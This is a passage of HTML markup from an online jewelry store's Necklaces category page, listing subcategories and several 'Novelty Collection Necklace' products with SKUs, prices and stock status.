//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ptVeZhOkiFkeR0OGXNcV7ugZFOie1+8ADjHtCijEfXElWovjp2PIQjiEl4hSY8XCZQGAgzJcHlllYJZxcftEN0wh+LdRYKQnYvir3Ao0LYQZ0tlimZDlFFP1pHp9Su2V9sK4NLo9XySTqNoli8No1BJP+CE8nUYz2SJwDf8IO+UPXuUH/pu/o/KFQp7aF8aRW2C8k5u7Gm4jZy0XfItezAMk22uuI617lXLjip64kY11z37w0zlagSIRtZWswfiAsAebAj9BbseV+/7uFsTUSezXq/hGRnrkploRSPA04fmiFKjyhUYYpANZ08ecKErQjrBZQD6NiiEOV6VL5Z4Hn7NhefBHxa1kbKD0oS14HVnGA0Ms71DGqZYZnikhzhxilSTQmg==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18688" class='ddsmoothmenu-h'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4367512"><a href="/List/Catalogs" title="Catalogs">Catalogs</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><span class="social"> <a href="/" target="blank"><i class="fab fa-facebook-f"></i></a> <a href="/" target="blank"><i class="fab fa-instagram"></i></a> </span><br style="display: none;" /></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121697/layout/web-logo.png" caption="false" width="348" height="114" /> </a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18691" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul><li class="category-6167953"><a href="/List/Necklaces" title="Necklaces" class="menuactive" >Necklaces</a>
<ul>
<li class="category-6170548"><a href="/List/Necklaces/Assorted-Necklaces" title="Assorted Necklaces">Assorted Necklaces</a></li>
<li class="category-6170512"><a href="/List/Necklaces/Colorstone-Necklaces" title="Colorstone Necklaces">Colorstone Necklaces</a></li>
<li class="category-6170513"><a href="/List/Necklaces/Initials-Necklaces" title="Initials Necklaces">Initials Necklaces</a></li>
<li class="category-6170452"><a href="/List/Necklaces/Novelty-Collection-Necklaces" title="Novelty Collection Necklaces">Novelty Collection Necklaces</a></li>
<li class="category-6170303"><a href="/List/Necklaces/Tennis-Necklaces" title="Tennis Necklaces">Tennis Necklaces</a></li>
</ul>
</li>

<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Necklaces">Necklaces</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Necklaces
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    
            
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_0" href="/List/Necklaces/Assorted-Necklaces"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_0" src="/ProductImages/121697/c_6170548_DSC_4268.jpg" alt="Assorted Necklaces" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_0" href="/List/Necklaces/Assorted-Necklaces">Assorted Necklaces</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_1" href="/List/Necklaces/Colorstone-Necklaces"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_1" src="/ProductImages/121697/c_6170512_DSC_4176.jpg" alt="Colorstone Necklaces" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_1" href="/List/Necklaces/Colorstone-Necklaces">Colorstone Necklaces</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_2" href="/List/Necklaces/Initials-Necklaces"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_2" src="/ProductImages/121697/c_6170513_CN7822RH-A.jpg" alt="Initials Necklaces" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_2" href="/List/Necklaces/Initials-Necklaces">Initials Necklaces</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_3" href="/List/Necklaces/Novelty-Collection-Necklaces"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_3" src="/ProductImages/121697/c_6170452_CN7093.jpg" alt="Novelty Collection Necklaces" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_3" href="/List/Necklaces/Novelty-Collection-Necklaces">Novelty Collection Necklaces</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_4" href="/List/Necklaces/Tennis-Necklaces"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_4" src="/ProductImages/121697/c_6170303_3MM-TEN-NECK_RG.jpg" alt="Tennis Necklaces" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_4" href="/List/Necklaces/Tennis-Necklaces">Tennis Necklaces</a></div>
            </li>
        
            </ul>
        
        

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="42">42</option>
	<option value="126">126</option>
	<option value="210">210</option>
	<option value="294">294</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging2_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li><a href="?page=6"><<</a></li><li><a href="?page=1">1</a></li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li>7</li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=8">>></a></li><li><a href="?page=9">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/CN1724GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN1724GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/CN1724GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/121697/th_eb3fc5_CN1724.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/CN1724GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/NECK200-007RH_CN6023RH">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK200-007RH_CN6023RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/NECK200-007RH_CN6023RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/121697/th_d8601e_CN6023.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $15.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/NECK200-007RH_CN6023RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/NECK200-005RH-CN6025RH">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK200-005RH-CN6025RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/NECK200-005RH-CN6025RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/121697/th_badcc6_CN6025.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $17.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/NECK200-005RH-CN6025RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_3" href="/View/CN6601GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6601GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_3" href="/View/CN6601GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_3" src="/ProductImages/121697/th_0583be_CN6601.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $24.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_3" href="/View/CN6601GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_4" href="/View/CN6602GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6602GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_4" href="/View/CN6602GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_4" src="/ProductImages/121697/th_175222_CN6602.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $21.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_4" href="/View/CN6602GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_5" href="/View/CN6672GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6672GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_5" href="/View/CN6672GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_5" src="/ProductImages/121697/th_6516d5_CN6672.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $11.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_5" href="/View/CN6672GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_6" href="/View/CN6673GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6673GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_6" href="/View/CN6673GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_6" src="/ProductImages/121697/th_49d448_CN6673.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_6" href="/View/CN6673GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_7" href="/View/CN6674GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6674GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_7" href="/View/CN6674GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_7" src="/ProductImages/121697/th_c123d2_CN6674.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_7" href="/View/CN6674GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_8" href="/View/CN6677GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6677GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_8" href="/View/CN6677GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_8" src="/ProductImages/121697/th_8862d1_CN6677.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $11.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_8" href="/View/CN6677GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_9" href="/View/CN6680GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6680GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_9" href="/View/CN6680GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_9" src="/ProductImages/121697/th_126dc1_CN6680.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $16.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_9" href="/View/CN6680GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_10" href="/View/CN6694GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6694GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_10" href="/View/CN6694GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_10" src="/ProductImages/121697/th_8de553_CN6694.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $21.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_10" href="/View/CN6694GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_11" href="/View/CN6710GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6710GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_11" href="/View/CN6710GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_11" src="/ProductImages/121697/th_dd3da7_CN6710.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $11.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_11" href="/View/CN6710GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_11" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_12" href="/View/CN6722GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6722GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_12" href="/View/CN6722GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_12" src="/ProductImages/121697/th_6d267e_CN6722.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $28.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_12" href="/View/CN6722GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_12" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_13" href="/View/CN6725GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6725GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_13" href="/View/CN6725GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_13" src="/ProductImages/121697/th_444dcf_CN6725.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $17.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_13" href="/View/CN6725GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_13" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_14" href="/View/CN6727GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6727GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_14" href="/View/CN6727GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_14" src="/ProductImages/121697/th_ae0430_CN6727.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $19.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_14" href="/View/CN6727GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_14" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_15" href="/View/CN6728GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6728GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_15" href="/View/CN6728GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_15" src="/ProductImages/121697/th_55de4e_CN6728.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $20.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_15" href="/View/CN6728GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_15" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_16" href="/View/CN6729GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6729GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_16" href="/View/CN6729GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_16" src="/ProductImages/121697/th_5f7850_CN6729.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $25.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_16" href="/View/CN6729GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_16" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_17" href="/View/CN6763GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6763GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_17" href="/View/CN6763GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_17" src="/ProductImages/121697/th_0bbcae_CN6763.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $14.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_17" href="/View/CN6763GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_17" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_18" href="/View/CN6765GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6765GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_18" href="/View/CN6765GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_18" src="/ProductImages/121697/th_9d7188_CN6765.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $14.00
                </span>
                
                <div class="productsBuy">
